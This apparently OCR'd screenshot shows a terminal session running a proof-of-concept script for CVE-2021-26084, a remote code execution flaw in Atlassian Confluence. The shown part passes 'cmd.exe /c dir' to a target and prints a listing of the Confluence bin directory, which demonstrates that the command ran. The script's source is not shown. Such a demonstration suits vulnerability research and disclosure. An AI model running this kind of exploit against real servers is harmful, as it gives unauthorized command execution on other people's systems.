 $ python3 cve-2021-26084_confluence_rce.py -u http:// 0 -c "cmd.exe /c dir"
[<<] cmd.exe /c dir
C
A486-C21B
C:\Program Files\Atlassian\Confluence\bin
2021/08/26 16:34 <DIR> .
2021/08/26 16:34 <DIR> ..
2021/07/29 16:37 34,804 bootstrap.jar
2021/07/29 16:37 1,703 catalina-tasks.xml
2021/08/27 11:10 16,945 catalina.bat
2021/07/29 16:37 25,294 catalina.sh
2021/07/29 16:37 2,123 ciphers.bat
2021/07/29 16:37 1,997 ciphers.sh
2021/07/29 16:37 25,357 commons-daemon.jar